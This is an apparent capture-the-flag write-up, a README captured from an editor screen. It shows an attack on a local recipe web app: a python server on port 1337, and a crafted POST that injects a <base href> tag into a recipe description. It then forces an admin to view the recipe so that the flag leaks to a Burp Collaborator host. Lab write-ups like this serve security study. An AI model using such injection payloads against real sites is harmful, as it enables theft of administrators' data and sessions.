 README.org Chromium-browser
python3 -m http.server 1337
#+end_src
Creation of malicious recipe
#+begin_example
POST /create_recipe HTTP/1.1
Host: localhost:5000
Content-Length: 421
Origin: http://localhost:5000
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary6KKNHHWtTvgXcujD
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://localhost:5000/create_recipe
Cookie: session=.eJyrViotTi2Kz0xRsjLUAbPzEnNTlawQzFoA2iwMQQ.Z_aqPA.d5N82jkT1Mm7XqDjUknYTlgIC-M
------WebKitFormBoundary6KKNHHWtTvgXcujD
Content-Disposition: form-data; name="title"
Test
------WebKitFormBoundary6KKNHHWtTvgXcujD
Content-Disposition: form-data; name="description"
<base href="http://localhost:1337/" />
------WebKitFormBoundary6KKNHHWtTvgXcujD
Content-Disposition: form-data; name="photo"; filename=""
Content-Type: application/octet-stream
------WebKitFormBoundary6KKNHHWtTvgXcujD--
#+end_example
Force admin to view the malicious recipe and observe in the
collaborator module the leaked flag.
#+begin_example
POST / HTTP/1.1
Host: 98fsi06b311utjbz49o2mo9kcbi26uuj.oastify.com
Connection: keep-alive
1 yt-en/T/c/README.org 407:0 86% 38C LF UTF-8 Org (+2) [10/Apr 16:28]